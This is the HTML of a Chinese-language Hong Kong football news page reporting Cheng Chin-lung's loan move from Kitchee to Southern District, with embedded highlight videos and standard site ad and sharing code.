https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-300x200.jpg 300w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-1024x682.jpg 1024w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-768x512.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-1536x1023.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" alt="" title="229591688_4258634764255970_3006225796062808939_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_967 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&nbsp;</p>
<p>港超球會冠忠南區今個暑假積極增兵，先從飛馬簽下門將教練范俊業，繼而簽下三名00後門將伍瑋謙、中場江展民及前鋒陳嘉宝，之後再簽入前傑志中場鞠盈智，現在又再借入鄭展龍，看來在來季應會有一番大作為。</p>
<p>現年23歲的鄭展龍上季為傑志各項賽事上陣16次，可是大多數時間都只是後備，因此今次獲外借至南區應可大展身手。</p>
<p>現在為大家送上鄭展龍的精華片段:</p>
<p>&nbsp;</p>
<p><iframe title="YouTube video player"  width="1129" height="635" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/CkTgcjO9RHc" class="lazyload" src="[data-uri]"></iframe></p>
<p>&nbsp;</p>
<p><iframe title="YouTube video player"  width="1129" height="635" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/ZPn0GciIbyc" class="lazyload" src="[data-uri]"></iframe></p>
<p>影片來源:香港本地足豉專區</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_6ca td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e5%82%91%e5%bf%97/">傑志</a></li><li><a href="https://hkgfable.com/tag/%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80/">冠忠南區</a></li><li><a href="https://hkgfable.com/tag/%e9%84%ad%e5%b1%95%e9%be%8d/">鄭展龍</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%25b8%25af%25e8%25b6%2585-%25e9%2584%25ad%25e5%25b1%2595%25e9%25be%258d%25e4%25bb%25a5%25e5%2580%259f%25e7%2594%25a8%25e6%2596%25b9%25e5%25bc%258f%25e5%258a%25a0%25e7%259b%259f%25e5%2586%25a0%25e5%25bf%25a0%25e5%258d%2597%25e5%258d%2580%25e9%2599%2584%25e4%25b8%258a%25e7%25b2%25be%25e8%258f%25af%25e7%2589%2587%25e6%25ae%25b5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%B8%AF%E8%B6%85+%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%28%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%29++%E7%B6%B2%E5%8F%8B%3A%E6%9C%9F%E5%BE%85%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E4%BE%86%E5%AD%A3%E8%A1%A8%E7%8F%BE&url=https%3A%2F%2Fhkgfable.com%2F%25e6%25b8%25af%25e8%25b6%2585-%25e9%2584%25ad%25e5%25b1%2595%25e9%25be%258d%25e4%25bb%25a5%25e5%2580%259f%25e7%2594%25a8%25e6%2596%25b9%25e5%25bc%258f%25e5%258a%25a0%25e7%259b%259f%25e5%2586%25a0%25e5%25bf%25a0%25e5%258d%2597%25e5%258d%2580%25e9%2599%2584%25e4%25b8%258a%25e7%25b2%25be%25e8%258f%25af%25e7%2589%2587%25e6%25ae%25b5%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/&amp;media=https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg&description=%E6%B8%AF%E8%B6%85+%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%28%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%29++%E7%B6%B2%E5%8F%8B%3A%E6%9C%9F%E5%BE%85%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E4%BE%86%E5%AD%A3%E8%A1%A8%E7%8F%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%B8%AF%E8%B6%85+%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%28%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%29++%E7%B6%B2%E5%8F%8B%3A%E6%9C%9F%E5%BE%85%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E4%BE%86%E5%AD%A3%E8%A1%A8%E7%8F%BE %0A%0A https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e9%9d%92%e6%98%a5%e7%84%a1%e6%95%b5%e6%b8%b8%e5%98%89%e6%ac%a3%e7%a9%bf%e5%b0%8f%e8%83%8c%e5%bf%83%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%be%8c%e7%94%9f%e5%a5%b3/">青春無敵游嘉欣穿小背心曬身材(多圖)  網友:後生女係唔同D</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e5%9c%8b%e9%9a%9b%e9%8c%a6%e6%a8%99%e8%b3%bd%e6%97%a518-8-2021%e3%80%90%e6%bb%b4%e9%85%92%e4%b8%8d%e6%b2%be%e5%a2%9e%e7%a8%8b%e5%88%b0%e4%bd%8d%e3%80%91-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/">國際錦標賽日18/8/2021【滴酒不沾增程到位】 心水推介- 佳佳</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2021-08-16T23:56:24+08:00"><meta itemprop="dateModified" content="2021-08-16T23:56:24+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段)  網友:期待冠忠南區來季表現"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1364"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_dd6 = new tdBlock();
block_tdi_5_dd6.id = "tdi_5_dd6";
block_tdi_5_dd6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_dd6","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1574,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_dd6","tdc_css_class_style":"tdi_5_dd6_rand_style"}';
block_tdi_5_dd6.td_column_number = "3";
block_tdi_5_dd6.block_type = "td_block_related_posts";
block_tdi_5_dd6.post_count = "3";
block_tdi_5_dd6.found_posts = "19";
block_tdi_5_dd6.header_color = "";
block_tdi_5_dd6.ajax_pagination_infinite_stop = "";
block_tdi_5_dd6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_5_dd6);
</script><div class="td_block_wrap td_block_related_posts tdi_5_dd6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_dd6" ><h4 class="td-related-title"><a id="tdi_6_633" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_dd6" href="#">相關文章</a><a id="tdi_7_a67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_dd6" href="#">相同作者</a></h4><div id=tdi_5_dd6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e8%88%87%e7%9a%87%e9%a6%ac%e5%b7%b4%e5%a1%9e%e5%90%8d%e5%ae%bf%e4%ba%92%e5%8b%95-ivy-so%e5%a4%a7show%e8%b6%85%e7%b4%9a%e7%90%83%e6%8a%80%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" class="td-image-wrap " title="與皇馬巴塞名宿互動 Ivy So大SHOW超級球技(有片睇)" ><img class="entry-thumb" src="" alt="" title="與皇馬巴塞名宿互動 Ivy So大SHOW超級球技(有片睇)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2024/10/Snapinsta.app_463470976_1456919588316986_2131037368952144544_n_1080-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%88%87%e7%9a%87%e9%a6%ac%e5%b7%b4%e5%a1%9e%e5%90%8d%e5%ae%bf%e4%ba%92%e5%8b%95-ivy-so%e5%a4%a7show%e8%b6%85%e7%b4%9a%e7%90%83%e6%8a%80%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" title="與皇馬巴塞名宿互動 Ivy So大SHOW超級球技(有片睇)">與皇馬巴塞名宿互動 Ivy So大SHOW超級球技(有片睇)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/2026%e4%b8%96%e7%95%8c%e7%9b%83%e5%8f%8a2027%e4%ba%9e%e6%b4%b2%e6%9d%af%e5%a4%96%e5%9c%8d%e8%b3%bd%ef%bc%9a%e4%b8%ad%e5%9c%8b%e9%a6%99%e6%b8%af40%e4%b8%8d%e4%b8%b9%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" class="td-image-wrap " title="2026世界盃及2027亞洲杯外圍賽：中國香港4:0不丹(有片睇)" ><img class="entry-thumb" src="" alt="" title="2026世界盃及2027亞洲杯外圍賽：中國香港4:0不丹(有片睇)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/10/391681117_648673170713344_4279271758489909843_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/2026%e4%b8%96%e7%95%8c%e7%9b%83%e5%8f%8a2027%e4%ba%9e%e6%b4%b2%e6%9d%af%e5%a4%96%e5%9c%8d%e8%b3%bd%ef%bc%9a%e4%b8%ad%e5%9c%8b%e9%a6%99%e6%b8%af40%e4%b8%8d%e4%b8%b9%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" title="2026世界盃及2027亞洲杯外圍賽：中國香港4:0不丹(有片睇)">2026世界盃及2027亞洲杯外圍賽：中國香港4:0不丹(有片睇)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/9-11-2022%e6%a2%81%e8%ab%be%e6%81%86%e4%b8%ad%e8%b6%85%e6%a2%85%e9%96%8b%e4%ba%8c%e5%ba%a6%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e9%a6%99%e6%b8%af%e5%8f%b2%e4%b8%8a%e6%9c%80%e4%bd%b3/" rel="bookmark" class="td-image-wrap " title="9/11/2022梁諾恆中超梅開二度(有片睇)  網友:香港史上最佳中堅!!!" ><img class="entry-thumb" src="" alt="" title="9/11/2022梁諾恆中超梅開二度(有片睇)  網友:香港史上最佳中堅!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/11/maxresdefault-5-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/9-11-2022%e6%a2%81%e8%ab%be%e6%81%86%e4%b8%ad%e8%b6%85%e6%a2%85%e9%96%8b%e4%ba%8c%e5%ba%a6%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e9%a6%99%e6%b8%af%e5%8f%b2%e4%b8%8a%e6%9c%80%e4%bd%b3/" rel="bookmark" title="9/11/2022梁諾恆中超梅開二度(有片睇)  網友:香港史上最佳中堅!!!">9/11/2022梁諾恆中超梅開二度(有片睇)  網友:香港史上最佳中堅!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_dd6" data-td_block_id="tdi_5_dd6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_dd6" data-td_block_id="tdi_5_dd6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%B8%AF%E8%B6%85-%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='1574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="55db99994e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_ede td_block_template_1"  data-td-block-uid="tdi_8_ede" ><script type="rocketlazyloadscript">var block_tdi_8_ede = new tdBlock();
block_tdi_8_ede.id = "tdi_8_ede";
block_tdi_8_ede.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_ede","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_ede","tdc_css_class_style":"tdi_8_ede_rand_style"}';
block_tdi_8_ede.td_column_number = "1";
block_tdi_8_ede.block_type = "td_block_9";
block_tdi_8_ede.post_count = "3";
block_tdi_8_ede.found_posts = "1761";
block_tdi_8_ede.header_color = "#";
block_tdi_8_ede.ajax_pagination_infinite_stop = "";
block_tdi_8_ede.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_ede);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_ede class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%a4%a7%e9%a6%ac%e5%a5%b3%e7%a5%9e%e6%9d%8e%e5%85%83%e7%8e%b2%e8%91%97%e8%b6%85%e6%80%a7%e6%84%9f%e6%b3%b3%e8%a1%a3%e6%b4%be%e7%a6%8f%e5%88%a9%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%9d%9a/" rel="bookmark" title="大馬女神李元玲著超性感泳衣派福利(多圖) 網友:靚絕全亞洲!!!">大馬女神李元玲著超性感泳衣派福利(多圖) 網友:靚絕全亞洲!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T21:46:28+08:00" >2021-11-30</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/26-05-2023-0300-fb1801-%e8%8b%b1%e6%a0%bc%e8%98%ad%e8%b6%85%e7%b4%9a%e8%81%af%e8%b3%bd-%e6%9b%bc%e8%81%af-%e5%b0%8d-%e8%bb%8a%e8%b7%af%e5%a3%ab-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="26/05/2023 03:00 FB1801 英格蘭超級聯賽 曼聯 對 車路士 心水推介 勁哥">26/05/2023 03:00 FB1801 英格蘭超級聯賽 曼聯 對 車路士 心水推介 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T23:22:53+08:00" >2023-05-25</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%ba%ab%e6%9d%90%e7%81%ab%e8%be%a3%e7%9a%84%e8%97%8d%e6%98%9f%e8%95%be%e8%88%87nba%e5%b7%a8%e6%98%9f%e5%a5%a7%e5%b0%bc%e7%88%be%e5%90%88%e7%85%a7%e5%a4%9a%e5%9c%96-%e5%8f%a6%e6%9c%89%e6%93%81/" rel="bookmark" title="身材火辣的藍星蕾與NBA巨星奧尼爾合照(多圖) 另有擁抱片段!!!">身材火辣的藍星蕾與NBA巨星奧尼爾合照(多圖) 另有擁抱片段!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T21:10:16+08:00" >2023-10-18</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

